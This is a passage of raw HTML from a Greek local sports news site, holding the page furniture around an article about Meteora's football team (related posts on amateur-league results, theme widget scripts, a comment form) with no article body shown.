                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B1+%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1+%CE%BC%CF%80%CE%AE%CE%BA%CE%B1%CE%BD+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%B4%CE%B5%CE%BE%CE%AF+%CF%83%CF%84%CE%BF%CE%BD+%CE%B2%E2%80%99+%CE%B3%CF%8D%CF%81%CE%BF&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25ae%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25b4%25ce%25b5%25ce%25be%25ce%25af-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b2-%25ce%25b3%25cf%258d%25cf%2581%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/super-league-2-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-19%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/">Super League 2: το πρόγραμμα της 19ης αγωνιστικής</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%ce%bf-%ce%ba%ce%b7%ce%b8-%ce%bb%ce%ac%ce%bd%ce%b3%ce%ba%cf%86%ce%bf%cf%81%ce%bd%cf%84-%ce%b5%cf%80%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%88%ce%b5-%cf%83%cf%84/">Μπάσκετ: ο Κηθ Λάνγκφορντ επέστρεψε στην ΑΕΚ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-02-15T17:38:33+00:00"><meta itemprop="dateModified" content="2022-02-15T17:38:33+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bc%cf%80%ce%ae%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b5%ce%be%ce%af-%cf%83%cf%84%ce%bf%ce%bd-%ce%b2-%ce%b3%cf%8d%cf%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Τα Μετέωρα μπήκαν με το δεξί στον β&#039; γύρο"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130875.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696c16a757f6d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696c16a757f6d" ><script>var block_td_uid_3_696c16a757f6d = new tdBlock();
block_td_uid_3_696c16a757f6d.id = "td_uid_3_696c16a757f6d";
block_td_uid_3_696c16a757f6d.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696c16a757f6d_rand","td_column_number":3,"live_filter_cur_post_id":30498,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c16a757f6d_rand","tdc_css_class_style":"td_uid_3_696c16a757f6d_rand_style"}';
block_td_uid_3_696c16a757f6d.td_column_number = "3";
block_td_uid_3_696c16a757f6d.block_type = "td_block_related_posts";
block_td_uid_3_696c16a757f6d.post_count = "6";
block_td_uid_3_696c16a757f6d.found_posts = "2147";
block_td_uid_3_696c16a757f6d.header_color = "";
block_td_uid_3_696c16a757f6d.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c16a757f6d.max_num_pages = "358";
tdBlocksArray.push(block_td_uid_3_696c16a757f6d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696c16a75a0e1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696c16a757f6d" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696c16a75a0e4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696c16a757f6d" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696c16a757f6d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" class="td-image-wrap" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ">Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c16a757f6d" data-td_block_id="td_uid_3_696c16a757f6d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c16a757f6d" data-td_block_id="td_uid_3_696c16a757f6d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%84%CE%B1-%CE%BC%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1-%CE%BC%CF%80%CE%AE%CE%BA%CE%B1%CE%BD-%CE%BC%CE%B5-%CF%84%CE%BF-%CE%B4%CE%B5%CE%BE%CE%AF-%CF%83%CF%84%CE%BF%CE%BD-%CE%B2-%CE%B3%CF%8D%CF%81/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='30498' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696c16a75bc70_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696c16a75bc70" ><script>var block_td_uid_6_696c16a75bc70 = new tdBlock();
block_td_uid_6_696c16a75bc70.id = "td_uid_6_696c16a75bc70";
block_td_uid_6_696c16a75bc70.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696c16a75bc70_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696c16a75bc70_rand","tdc_css_class_style":"td_uid_6_696c16a75bc70_rand_style"}';
block_td_uid_6_696c16a75bc70.td_column_number = "1";
block_td_uid_6_696c16a75bc70.block_type = "td_block_2";
block_td_uid_6_696c16a75bc70.post_count = "5";
block_td_uid_6_696c16a75bc70.found_posts = "2148";
block_td_uid_6_696c16a75bc70.header_color = "#";
block_td_uid_6_696c16a75bc70.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c16a75bc70.max_num_pages = "430";
tdBlocksArray.push(block_td_uid_6_696c16a75bc70);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696c16a75bc70 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
